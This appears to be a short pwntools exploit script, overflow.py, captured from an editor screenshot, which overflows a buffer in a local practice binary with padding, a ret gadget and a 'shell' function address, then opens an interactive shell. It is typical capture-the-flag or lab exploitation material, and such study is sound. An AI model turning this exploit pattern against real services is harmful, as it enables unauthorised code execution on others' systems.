 root > example > overflow.py > ...
1 #!/usr/bin/env python
2 # coding=utf-8
3 from pwn import *
4 context.terminal = ["tmux","splitw","-h"]
5 context(arch='amd64',os='linux')
6 elf = ELF('./overflow')
7 # context.log_level = 'debug'
8 io = elf.process() # remote
9 shell = 0x400627
10 payload = flat(b"a"*15,b"b"*8,p64(0x00000000004004de),p64(shell))
11 # gdb.attach(io)
12 io.sendafter('whats your name?',payload)
13 io.interactive()
14